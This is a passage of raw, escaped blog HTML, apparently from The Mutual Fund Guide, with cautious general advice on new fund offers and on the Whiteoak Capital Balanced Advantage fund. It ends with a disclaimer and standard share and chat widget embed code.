style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to 